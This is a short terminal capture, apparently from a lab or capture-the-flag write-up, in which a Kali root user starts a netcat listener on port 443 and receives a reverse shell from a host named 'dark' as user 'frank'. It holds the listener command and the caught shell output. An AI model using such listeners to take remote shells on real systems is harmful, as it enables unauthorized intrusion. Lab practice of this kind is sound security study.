 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.24] from (UNKNOWN) [192.168.0.27] 45004
Linux dark 5.10.0-23-amd64 #1 SMP Debian 5.10.179-3 (2023-07-27) x86_64 GNU/Linux
 11:00:49 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(frank) gid=1000(frank) groups=1000(frank)
/bin/sh: 0: can't access tty; job control turned off
$